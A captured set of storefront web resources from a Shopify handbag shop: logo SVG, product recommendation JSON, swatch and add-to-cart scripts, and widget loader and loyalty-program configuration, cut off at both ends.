                            <path d="M34.196 11.865v6l-.007.02v8.926h-4.793v-2.26q-.912.647-1.975 1.166Q24.786 27 21.474 27q-3.915 0-6.982-1.718a12.2 12.2 0 0 1-4.78-4.775Q8 17.45 8 13.525t1.712-7.002a12.2 12.2 0 0 1 4.761-4.792Q17.522.013 21.436.013q4.742.001 8 2.302 3.254 2.303 4.308 6.379h-7.113a4.83 4.83 0 0 0-2.052-2.019q-1.335-.699-3.143-.699-3.124 0-5.005 2.058-1.882 2.057-1.882 5.491 0 3.662 1.976 5.719 1.976 2.056 5.438 2.056 2.371.001 4.008-1.207t2.391-3.472h-8.168v-4.756z"/>
                            <path d="M63.954 13.445q0 3.859-1.794 6.948-1.793 3.09-4.854 4.813-3.063 1.724-6.761 1.723-3.698.001-6.78-1.723-3.081-1.723-4.892-4.813-1.813-3.09-1.812-6.948 0-3.857 1.812-6.928 1.81-3.071 4.893-4.794Q46.846 0 50.545 0t6.779 1.723a12.63 12.63 0 0 1 4.856 4.794q1.773 3.072 1.774 6.928m-29.758-1.58v6.001l-.007.02v8.925h-4.793v-2.26q-.912.647-1.975 1.166Q24.786 27 21.474 27q-3.915 0-6.982-1.718a12.2 12.2 0 0 1-4.78-4.774Q8 17.45 8 13.525t1.712-7.001a12.2 12.2 0 0 1 4.761-4.793Q17.522.015 21.436.014q4.742 0 8 2.301 3.254 2.303 4.308 6.379h-7.113a4.83 4.83 0 0 0-2.052-2.018q-1.335-.7-3.143-.7-3.124 0-5.005 2.058-1.882 2.057-1.882 5.491 0 3.662 1.976 5.719t5.438 2.056q2.371.001 4.008-1.207t2.391-3.472h-8.168v-4.756z" fill="#26585F"/>
                        </g>
                        <defs>
                            <clipPath id="a">
                            <path fill="#26585F" d="M0 0h72v27H0z"/>
                            </clipPath>
                        </defs>
                    </svg>
                    </span>`))}}});function clearBadges(productElement){const badgesWrapper=productElement.querySelector(".fs-badges-wrapper");badgesWrapper&&(badgesWrapper.innerHTML="")}
//# sourceMappingURL=/cdn/shop/t/516/assets/badge-extender.js.map?v=149585139795849649901717689333


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&callback=ispRelatedDone&st=g01KDTGZNJ3QP1W2ZVARQWRDRAM&id=&related_sources=%7B%22products%22:[%227970429239350%22,%227970428977206%22],%22rec_sources%22:[%22category_products%22,%22category_products%22]%7D&found_related=1&widget_id=17387009345595949&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118&cart_token=&session=1767195529&prev_up_type=15&doc_ref=
body_size: -231
content:
ispRelatedDone({"isp_token":"g01KDTGZNJ3QP1W2ZVARQWRDRAM"})

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/upsell_cross_sell_recommendation?request_source=no-code-upsell-cross-sell&widgets_ids=[%2217387009345595949%22]&category_id=271456108598&products=[]&spv=%7B%7D&spc=%7B%7D&spp=%7B%7D&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118&with_product_attributes=true&cdn_cache_key=1767195528963
body_size: 2131
content:
{"widget_responses":[{"widget_id":"17387009345595949","title":"Trending Products...","from_product":null,"products":[{"l":"Love Gift Box in Pebbled Leather - Mulberry Glaze","c":"USD","u":"/products/love-gift-box-in-pebbled-leather-mulberry-glaze","p":"98.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/GB-20120MGLZ_04_large.jpg?v=1763492925","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/86c144ac-5123-4d93-aa89-d3a30f00c167","f":0,"s":"7970429239350::44239290171446","sku":"GB-20120MGLZ","p_spl":0,"c_date":1761218001,"id":"7970429239350","skus":["GB-20120MGLZ","604599453515"],"v_c":1,"iso":false,"vra":[[44239290171446,[["Barcode",["604599453515"]],["Color",["Mulberry Glaze"]],["Price",["USD:98.00"]],["Product-sku",["GB-20120MGLZ"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/GB-20120MGLZ_04_large.jpg?v=1763492925"]]]]],"att":[["Categories",[["174445953078"],["176271130678"],["176277946422"],["268885426230"],["269548945462"],["271543599158"],["273854562358"],["275505184822"],["281824198710"],["285328703542"],["289015038006"],["302339784758"],["302602485814"],["302602518582"],["303463235638"],["306119180342"],["87983292470"],["88447123510"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Love Gift Box"]],["Global.sw name",["LOVE GIFT BOX"]],["Tag",["Accessories","Full Price","Holiday 25","MediumGiftBag","Pebbled-Leather","Purple","Purple-Leather","TEMP FP TAG","YGroup_lovegiftbox","holiday-25-Nov","retheme","sentiment pouch"]],["Type",["CLIP ACCESSORY"]],["Vendor",["Hobo"]],["Color",["mulberry glaze"]]],"v":"Hobo","rec_src":"category_products"},{"l":"Lasso Phone Wristlet in Pebbled Leather - Black","c":"USD","u":"/products/lasso-phone-wristlet-in-pebbled-leather-black","p":"78.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/SO-81163BLK_01_large.jpg?v=1760981605","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/e84e5d8b-a891-465f-9814-d584f5726ba8","f":0,"s":"7970428977206::44239289909302","sku":"SO-81163BLK","p_spl":0,"c_date":1762128523,"id":"7970428977206","skus":["SO-81163BLK","604599454109"],"v_c":1,"iso":false,"vra":[[44239289909302,[["Barcode",["604599454109"]],["Color",["Black"]],["Price",["USD:78.00"]],["Product-sku",["SO-81163BLK"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/SO-81163BLK_01_large.jpg?v=1760981605"]]]]],"att":[["Categories",[["174445592630"],["176271130678"],["176271458358"],["176277585974"],["176277782582"],["176277946422"],["268885426230"],["269548945462"],["271543533622"],["271543599158"],["273854562358"],["274206228534"],["275505184822"],["285328703542"],["289015038006"],["302602485814"],["302602518582"],["303463235638"],["306119180342"],["87983292470"],["88447123510"],["90416840758"],["90422018102"]]],["Global.hardware",["Old English Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Lasso Phone Wristlet"]],["Global.sw name",["LASSO PHONE WRISTLET"]],["Tag",["Black","Black-Leather","Clutches & Wristlets","Full Price","GiftWrapEligible","Handbags","Holiday 25","Pebbled-Leather","TEMP FP TAG","YGroup_lassophonewristlet","accessories","credit-card-holder","credit-card-holders","holiday-25-Nov","retheme"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]],["Color",["black"]]],"v":"Hobo","alt":[["Black","/products/lasso-phone-wristlet-in-pebbled-leather-black",7970428977206,{"l":"Lasso Phone Wristlet in Pebbled Leather - Black","p":78.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"SO-81163BLK 604599454109","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/SO-81163BLK_01.jpg?v=1760981605"],"vra":[{"v_id":44239289909302,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7970428977206::44239289909302","p_spl":0,"att":[["Categories",[["174445592630"],["176271130678"],["176271458358"],["176277585974"],["176277782582"],["176277946422"],["268885426230"],["269548945462"],["271543533622"],["271543599158"],["273854562358"],["274206228534"],["275505184822"],["285328703542"],["289015038006"],["302602485814"],["302602518582"],["303463235638"],["306119180342"],["87983292470"],["88447123510"],["90416840758"],["90422018102"]]],["Global.hardware",["Old English Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Lasso Phone Wristlet"]],["Global.sw name",["LASSO PHONE WRISTLET"]],["Tag",["Black","Black-Leather","Clutches & Wristlets","Full Price","GiftWrapEligible","Handbags","Holiday 25","Pebbled-Leather","TEMP FP TAG","YGroup_lassophonewristlet","accessories","credit-card-holder","credit-card-holders","holiday-25-Nov","retheme"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]]]}],["Mulberry glaze","/products/lasso-phone-wristlet-in-pebbled-leather-mulberry-glaze",7970429009974,{"l":"Lasso Phone Wristlet in Pebbled Leather - Mulberry Glaze","p":78.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"SO-81163MGLZ 604599454116","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/SO-81163MGLZ_01.jpg?v=1760981605"],"vra":[{"v_id":44239289942070,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7970429009974::44239289942070","p_spl":0,"att":[["Categories",[["174445953078"],["176271130678"],["176271458358"],["176277585974"],["176277782582"],["176277946422"],["268885426230"],["269548945462"],["271543533622"],["271543599158"],["273854562358"],["275505184822"],["285328703542"],["289015038006"],["302602485814"],["302602518582"],["302604517430"],["303463235638"],["306119180342"],["87983292470"],["88447123510"],["90416840758"]]],["Global.hardware",["Old English Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Lasso Phone Wristlet"]],["Global.sw name",["LASSO PHONE WRISTLET"]],["Tag",["Clutches & Wristlets","Full Price","GiftWrapEligible","Handbags","Holiday 25","Pebbled-Leather","Purple","Purple-Leather","TEMP FP TAG","YGroup_lassophonewristlet","accessories","credit-card-holder","credit-card-holders","holiday-25-Nov","retheme"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]]]}]],"rec_src":"category_products"},{"l":"Tri-Pouch in Mixed Leathers - Black","c":"USD","u":"/products/tri-pouch-in-mixed-leathers-black","p":"118.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/NV-20136BLK_01_large.jpg?v=1760981695","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/183a2f29-d8dd-4511-8acb-53828d28a0d1","f":0,"s":"7970431303734::44239292334134","sku":"NV-20136BLK","p_spl":0,"c_date":1762128548,"id":"7970431303734","skus":["NV-20136BLK","604599454857"],"v_c":1,"iso":false,"vra":[[44239292334134,[["Barcode",["604599454857"]],["Color",["Black"]],["Price",["USD:118.00"]],["Product-sku",["NV-20136BLK"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/NV-20136BLK_01_large.jpg?v=1760981695"]]]]],"att":[["Categories",[["174445592630"],["176271130678"],["176277946422"],["271543599158"],["273854562358"],["274206228534"],["275505184822"],["285328703542"],["289015038006"],["303463235638"],["87983292470"],["88447123510"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Mixed Leathers"]],["Global.product name",["Tri-Pouch"]],["Global.sw name",["TRI-POUCH"]],["Tag",["Accessories","Black","Black-Leather","Full Price","Holiday 25","MediumGiftBag","Mixed-Leathers","TEMP FP TAG","YGroup_tri-pouch","holiday-25-Nov","retheme"]],["Type",["COSMETIC/POUCH"]],["Vendor",["Hobo"]],["Color",["black"]]],"v":"Hobo","rec_src":"category_products"},{"l":"Beauty Cosmetic Pouch in Metallic Leather - Pewter Spur","c":"USD","u":"/products/beauty-cosmetic-pouch-in-metallic-leather-pewter-spur","p":"88.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/NV-22895PEWT_01_large.jpg?v=1761060385","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/a48ae8f9-ca93-4b4b-b468-af8bb37ed3f9","f":0,"s":"7971155279926::44242189844534","sku":"NV-22895PEWT","p_spl":0,"c_date":1762128503,"id":"7971155279926","skus":["NV-22895PEWT","604599453300"],"v_c":1,"iso":false,"vra":[[44242189844534,[["Barcode",["604599453300"]],["Color",["Pewter Spur"]],["Price",["USD:88.00"]],["Product-sku",["NV-22895PEWT"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/NV-22895PEWT_01_large.jpg?v=1761060385"]]]]],"att":[["Categories",[["174445920310"],["176277815350"],["176277946422"],["269548945462"],["271543599158"],["273854562358"],["275505184822"],["281824198710"],["285328703542"],["289015038006"],["302339850294"],["302602518582"],["303463235638"],["306119180342"],["87983292470"],["88447123510"],["90421035062"],["90421723190"]]],["Global.hardware",["Brushed Nickel Hardware"]],["Global.leather type",["Metallic Leather"]],["Global.product name",["Beauty Cosmetic Pouch"]],["Global.sw name",["BEAUTY COSMETIC POUCH"]],["Tag",["Accessories","Full Price","Gold","Gold-Leather","Holiday 25","MediumGiftBag","Metallic","TEMP FP TAG","YGroup_beautycosmeticpouch","retheme"]],["Type",["COSMETIC/POUCH"]],["Vendor",["Hobo"]],["Color",["gray","pewter spur"]]],"v":"Hobo","rec_src":"category_products"},{"l":"Ring Credit Card Wristlet in Nubuck Leather - Golden Granite","c":"USD","u":"/products/ring-credit-card-wristlet-in-nubuck-leather-golden-granite","p":"78.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/NV-20134GGNT_01_large.jpg?v=1760981646","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/14061cff-e7a8-40f6-bbce-06a7830609a3","f":0,"s":"7970430025782::44239290990646","sku":"NV-20134GGNT","p_spl":0,"c_date":1762128535,"id":"7970430025782","skus":["NV-20134GGNT","604599454499"],"v_c":1,"iso":false,"vra":[[44239290990646,[["Barcode",["604599454499"]],["Color",["Golden Granite"]],["Price",["USD:78.00"]],["Product-sku",["NV-20134GGNT"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/NV-20134GGNT_01_large.jpg?v=1760981646"]]]]],"att":[["Categories",[["174445920310"],["174446149686"],["176271130678"],["176271458358"],["176277585974"],["176277651510"],["176277782582"],["176277946422"],["269548945462"],["271543533622"],["271543566390"],["271543599158"],["273854562358"],["275505184822"],["285328703542"],["289015038006"],["302602420278"],["303463235638"],["306119180342"],["87983292470"],["88447123510"],["90416840758"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Nubuck Leather"]],["Global.product name",["Ring Credit Card Wristlet"]],["Global.sw name",["RING CREDIT CARD WRISTLET"]],["Tag",["Clutches & Wristlets","Full Price","GiftWrapEligible","Gold","Gold-Leather","Handbags","Holiday 25","Nubuck","TEMP FP TAG","YGroup_ringcreditcardwristlet","accessories","credit-card-holder","credit-card-holders","holiday-25-Nov","retheme","wallets"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]],["Color",["gold","golden granite","gray"]]],"v":"Hobo","rec_src":"category_products"}]}],"uuid":"982576ff-ca89-4297-b47d-e9c6d21a0a68"}

--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/go-bundle-grid-item.js?v=47825706733806888671755635978
body_size: 969
content:
$(document).ready(function(){parsePrice=function(priceStr){return parseFloat(priceStr?.replace(/[^\d\.]/g,""))},$(".grid__item .color-swatch-container").each(function(){$(this).on("click",async function(){let clickedSwatch=$(this).find(".color-swatch"),clickedSwatchValue=$(this).attr("data-color"),ancestorGridItem=$(this).closest(".grid__item");ancestorGridItem.find(this).length||(ancestorGridItem=$(this).parents(".grid__item").first());let gridItemSwatchlabel=ancestorGridItem.find(".label.current_color"),srcSet=$(this).attr("data-srcset"),hoverSrcSet=$(this).attr("data-hoversrcset"),fauxCartSrcSet=$(this).attr("data-fauxcartsrcset"),prodId=$(this).attr("data-product-id"),prodURL=$(this).attr("data-product-url"),prodTitle=$(this).attr("data-product-title"),productImages=ancestorGridItem.find(".grid-product__content");productImages.length||(productImages=ancestorGridItem.find('[class*="content"]').first());let productPrice=$(this).attr("data-product-price"),productSalePrice=$(this).attr("data-product-sale-price"),addOnBlock=$(this).attr("data-addon-block"),shopTheLook=$(this).attr("data-shop-the-look"),inventory=$(this).attr("data-inventory"),productLink=productImages.find(".grid-product__link"),productTitleLink=ancestorGridItem.find(".title-container"),primaryImage=productImages.find(".grid-product__image"),hoverImage=productImages.find(".grid-product__secondary-image img"),parsedColor=clickedSwatchValue.replace(/-/g," ");const totalAvailable=await getTotalAvailable(prodId,inventory);if(toggleATC(ancestorGridItem,totalAvailable),!clickedSwatch.hasClass("active-swatch")){let swatches=$(this).closest(".swatches-wrapper").find(".color-swatch");swatches.length>0&&swatches.each(function(){$(this).hasClass("active-swatch")&&$(this).removeClass("active-swatch")}),clickedSwatch.addClass("active-swatch"),primaryImage.length&&hoverImage.length&&(primaryImage.attr("srcset",srcSet),primaryImage.attr("data-srcset",srcSet),hoverImage.attr("srcset",hoverSrcSet),hoverImage.attr("data-srcset",hoverSrcSet),productLink.attr("href",prodURL),productLink.attr("title",prodTitle),productTitleLink.attr("href",prodURL),gridItemSwatchlabel.text(parsedColor),ancestorGridItem.attr("data-product-id",prodId),ancestorGridItem.attr("data-product-color",parsedColor),ancestorGridItem.attr("data-product-price",productPrice),ancestorGridItem.attr("data-product-sale-price",productSalePrice),ancestorGridItem.attr("data-product-handle",prodHandle),ancestorGridItem.attr("data-product-title",prodTitle),ancestorGridItem.attr("data-fauxcartsrcset",fauxCartSrcSet));let numProductSalePrice=parsePrice(productSalePrice),numProductPrice=parsePrice(productPrice),content,notGoItem;window.location.pathname.includes("products")&&this.querySelector.parents&&this.querySelector.parents(".mainline-product-section")&&this.querySelector.parents(".mainline-product-section").length>0&&(notGoItem=!0);let show_discounts_pdp=document.querySelector(".show-discounts-pdp");if(shopTheLook)if(show_discounts_pdp){content=`<div class="grid-product__price"><span class="visually-hidden">Regular price</span><span class="grid-product__price--original go-price-regular">${productPrice}</span><span class="visually-hidden">Sale price</span><span class="grid-product__price--savings">${productSalePrice}</span></div>`;let priceContainer=ancestorGridItem.find(".grid-product__price");priceContainer[0].classList.add("line-through"),priceContainer.html(content)}else content=`<div class="grid-product__price">${productPrice}</div>`,ancestorGridItem.find(".grid-product__price").html(content);else if(addOnBlock)if(numProductSalePrice>0&&numProductSalePrice<numProductPrice){content=`<div class="grid-product__price"><span class="visually-hidden">Regular price</span><span class="grid-product__price--original go-price-regular">${productPrice}</span><span class="visually-hidden">Sale price</span><span class="grid-product__price--savings">${productSalePrice}</span></div>`;let priceContainer=ancestorGridItem.find(".grid-product__price");priceContainer[0].classList.add("line-through"),priceContainer.html(content)}else content=`<div class="grid-product__price">${productPrice}</div>`,ancestorGridItem.find(".grid-product__price").html(content);else if(numProductSalePrice>0&&numProductSalePrice<numProductPrice){content=`<div class="grid-product__price"><span class="visually-hidden">Regular price</span><span class="grid-product__price--original go-price-regular">${productPrice}</span><span class="visually-hidden">Sale price</span><span class="grid-product__price--savings">${productSalePrice}</span></div>`;let priceContainer=ancestorGridItem.find(".grid-product__price");priceContainer[0].classList.add("line-through"),priceContainer.html(content)}else content=`<div class="grid-product__price">${productPrice}</div>`,ancestorGridItem.find(".grid-product__price").html(content)}})}),$(".color-swatch-container").on("mouseover",function(){$(this).find(".color-swatch-color-name").addClass("is-active")}),$(".color-swatch-container").on("mouseleave",function(){$(this).find(".color-swatch-color-name").removeClass("is-active")});async function getTotalAvailable(selectedID,inventory){try{let quantityInCart=0,totalAvailable=inventory;const cartContents=await(await fetch(window.Shopify.routes.root+"cart.js")).json();if(cartContents.items)for(const item of cartContents.items)item.variant_id==selectedID&&(quantityInCart+=item.quantity);return quantityInCart>0&&(totalAvailable=totalAvailable-quantityInCart),totalAvailable}catch(error){console.error("Error fetching cart contents:",error)}}async function toggleATC(ancestorGridItem,totalAvailable){let atcButton=ancestorGridItem.find(".go-bundle-grid-item-atc--btn");totalAvailable>0?($(atcButton).find("span").text("Add to cart"),$(atcButton).prop("disabled",!1)):($(atcButton).find("span").text("SOLD OUT"),$(atcButton).prop("disabled",!0))}function addGridItemToCart(ancestorGridItem,variantId,totalAvailable,source){let sourceProperties={_unsourced:!0},runAnalytics=!1;source=="pdp-upsell"?(runAnalytics=!0,sourceProperties={"_go-bundle-pdp-upsell":!0}):source=="pdp-shop-the-look"&&(runAnalytics=!0,sourceProperties={"_go-bundle-pdp-shop-the-look":!0});const productToAdd={id:variantId,quantity:1,properties:sourceProperties};$.ajax({type:"POST",url:"/cart/add.js",data:productToAdd,dataType:"json",success:function(data){document.dispatchEvent(new CustomEvent("cart:build")),document.dispatchEvent(new CustomEvent("cart:open")),runAnalytics==!0&&document.dispatchEvent(new CustomEvent("gtmClickEventCrossSell",{detail:{productToAdd}})),totalAvailable-1<=0&&toggleATC(ancestorGridItem,0)},error:function(){document.addEventListener("ajaxProduct:error",function(evt){console.log(evt.detail.errorMessage)})}})}$(".go-bundle-grid-item-atc--btn").on("click",async function(){let source=$(this).data("gtm-atc-source"),activeSwatch=$(this).closest(".go-bundle-grid-item").find(" .color-swatch.active-swatch"),ancestorGridItem=$(this).closest(".grid__item"),selectedVarId=$(activeSwatch).closest(".color-swatch-container").attr("data-product-id");(selectedVarId==""||selectedVarId==null||!selectedVarId)&&(selectedVarId=ancestorGridItem.attr("data-product-id"));let inventory=$(activeSwatch).closest(".color-swatch-container").attr("data-inventory");const totalAvailable=await getTotalAvailable(selectedVarId,inventory);addGridItemToCart(ancestorGridItem,selectedVarId,totalAvailable,source)})});
//# sourceMappingURL=/cdn/shop/t/516/assets/go-bundle-grid-item.js.map?v=47825706733806888671755635978


--- FILE ---
content_type: text/javascript
request_url: https://widgets.prod.insprd.tech/widgetloader.js?psid=crkZRvykR%2Bdr/rpLsiXWdw==&shop=hobobags.myshopify.com
body_size: 359
content:
!function(){"use strict";!function(){var t;if(window.Inspired={...window.Inspired,platform:1},null==(t=null==window?void 0:window.Inspired)?void 0:t.initialized)return;const e="https://widgets.prod.insprd.tech/inspired-widget.js";if(document.querySelector(`script[src="${e}"]`))return;const i=document.createElement("script");i.type="module",i.src=e,i.id="inspired-donation-widget",i.setAttribute("data-purpose","donation-awareness"),i.setAttribute("data-vendor","insprd.tech"),i.setAttribute("data-category","essential"),i.setAttribute("data-termly","necessary"),i.setAttribute("data-cookiecategory","necessary"),i.setAttribute("data-cookietype","necessary"),i.setAttribute("data-otid","C0001"),i.setAttribute("data-cookieconsent","necessary"),i.setAttribute("data-cs-type","necessary"),i.setAttribute("data-ot-ignore","true"),i.setAttribute("data-osano-category","essential"),i.setAttribute("data-cookiecontrol","necessary"),i.setAttribute("data-type","functionality"),i.setAttribute("data-importance","high"),i.setAttribute("data-section","necessary"),i.setAttribute("data-consent","exempt"),i.setAttribute("crossorigin","anonymous"),i.setAttribute("referrerpolicy","no-referrer-when-downgrade"),i.setAttribute("data-privacy-policy","https://inspired.com/privacy"),document.head.appendChild(i)}()}();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/XbKdvu077Mq03kUc3ob55w
body_size: 17418
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "XbKdvu077Mq03kUc3ob55w";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "508196": {
                    instanceId: "508196",
                    instanceVersionId: "356829326",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referred-friend/app.v0.7.6-7357.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(155,155,155,0.56)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2024_02_01_20_09_01_382",
                      "background-image-url-mobile": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2024_02_01_20_09_09_318",
                      "copy-code-copied-text": "COPIED",
                      "copy-code-icon-color": "rgba(0,0,0,1)",
                      "coupon-background-color": "#fafbfc",
                      "default-toggle": true,
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": "16px",
                      "description-text": "Use this code at checkout:",
                      "email-activation": "true",
                      "email-capture-description-color": "#6C6C6C",
                      "email-capture-description-font-size": "16px",
                      "email-capture-description-text": "Enter your email to get the referral code:",
                      "email-capture-title-color": "#000000",
                      "email-capture-title-font-size": "26px",
                      "email-capture-title-text": "Hi friend! You've received a discount to use on your first purchase.",
                      "error-already-used-coupon-text": "Looks like you’ve already used this offer",
                      "error-general-failure-text": "Oops! Looks like something went wrong generating your coupon code. Please refresh page to try again.",
                      "error-link-color": "#0042E4",
                      "error-message-invalid-email": "Please fill in a valid email address",
                      "error-message-invalid-email-text-color": "#f04860",
                      "error-message-text-color": "#f04860",
                      "error-not-eligible-coupon-text": "Looks like you’re not eligible to use this offer.",
                      "error-safari-hide-ip-text": "To get the discount code you’ll need to turn off the \"Hide IP address\" option in your Safari privacy settings, then click the referral link again.",
                      "next-button-background-color": "rgba(0,0,0,1)",
                      "next-button-text": "NEXT",
                      "next-button-text-color": "#ffffff",
                      "next-button-type": "filled_rectangle",
                      "popup-background-color": "#ffffff",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "show-email-capture": "true",
                      "start-button-background-color": "rgba(0,0,0,1)",
                      "start-button-text": "SHOP NOW",
                      "start-button-text-color": "#ffffff",
                      "start-button-type": "filled_rectangle",
                      "text-design-choose-screen": "email_capture_display",
                      "title-color": "rgba(0,0,0,1)",
                      "title-font-size": "26px",
                      "title-text": "Hi friend! You've received a discount to use on your first purchase."
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "forceEmailCapture": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "shouldShowInfoMessage": false,
                      "urlMatch": "https?://(?!yap.yotpo.com).*sref_id=.*"
                    },
                    className: "ReferredFriendWidget",
                    dependencyGroupId: null
                },
            
                "508194": {
                    instanceId: "508194",
                    instanceVersionId: "466782534",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-checkout-redemptions/app.v0.8.4-7486.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "rgba(0,0,0,1)",
                      "apply-button-text": "APPLY",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "filled_rectangle",
                      "base-color": "rgba(0,0,0,1)",
                      "cart-amount-below-min-background-color": "#fff",
                      "cart-amount-below-min-font-size": "14",
                      "cart-amount-below-min-text": "Use your points on purchases of {{cart_minimum_amount}} or more. Add another {{cart_missing_amount}} to your cart to use your points!",
                      "cart-amount-below-min-text-color": "#050f50",
                      "dropdown-border-color": "rgba(224,224,224,1)",
                      "dropdown-border-radius": "2px",
                      "dropdown-text": "Choose reward",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": "14",
                      "headline-text": "YOU HAVE {{current_point_balance}} POINTS",
                      "not-enough-points-text": "Exciting news! When you check out you'll earn 1 point for every dollar spent. ",
                      "primary-font-name-and-url": "Montserrat@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "redemption-817356-cart-greater-than-cents": "",
                      "redemption-817356-cost-in-points": "2500",
                      "redemption-817356-cost-text": "2,500 points",
                      "redemption-817356-currency-symbol": "$",
                      "redemption-817356-discount-amount-cents": "750",
                      "redemption-817356-discount-type": "fixed_amount",
                      "redemption-817356-name": "$7.50 off",
                      "redemption-817356-subunit-to-unit": "100",
                      "redemption-817356-type": "Coupon",
                      "redemption-817356-unrendered-name": "$7.50 off",
                      "redemption-817357-cart-greater-than-cents": "",
                      "redemption-817357-cost-in-points": "5000",
                      "redemption-817357-cost-text": "5,000 points",
                      "redemption-817357-currency-symbol": "$",
                      "redemption-817357-discount-amount-cents": "1500",
                      "redemption-817357-discount-type": "fixed_amount",
                      "redemption-817357-name": "$15 off",
                      "redemption-817357-subunit-to-unit": "100",
                      "redemption-817357-type": "Coupon",
                      "redemption-817357-unrendered-name": "$15 off",
                      "redemption-817358-cart-greater-than-cents": "",
                      "redemption-817358-cost-in-points": "10000",
                      "redemption-817358-cost-text": "10,000 points",
                      "redemption-817358-currency-symbol": "$",
                      "redemption-817358-discount-amount-cents": "3000",
                      "redemption-817358-discount-type": "fixed_amount",
                      "redemption-817358-name": "$30 off",
                      "redemption-817358-subunit-to-unit": "100",
                      "redemption-817358-type": "Coupon",
                      "redemption-817358-unrendered-name": "$30 off",
                      "redemption-817359-cart-greater-than-cents": "",
                      "redemption-817359-cost-in-points": "20000",
                      "redemption-817359-cost-text": "20,000 points",
                      "redemption-817359-currency-symbol": "$",
                      "redemption-817359-discount-amount-cents": "6000",
                      "redemption-817359-discount-type": "fixed_amount",
                      "redemption-817359-name": "$60 off",
                      "redemption-817359-subunit-to-unit": "100",
                      "redemption-817359-type": "Coupon",
                      "redemption-817359-unrendered-name": "$60 off",
                      "redemption-828361-cart-greater-than-cents": "",
                      "redemption-828361-cost-in-points": "400",
                      "redemption-828361-cost-text": "400 points",
